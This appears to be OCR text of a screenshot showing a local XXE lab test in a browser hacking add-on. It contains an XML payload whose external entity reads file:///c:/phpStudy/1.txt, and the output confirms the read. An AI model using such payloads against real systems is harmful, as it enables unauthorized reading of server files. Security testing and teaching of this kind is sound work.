 http://127.0.0.1/xxe/1.php 附加组件管理器
127.0.0.1/xxe/1.php
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL http://127.0.0.1/xxe/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
Post data <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///c:/phpStudy/1.txt"> ]>
<creds>&xxe;</creds>
xxe test
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
xxe test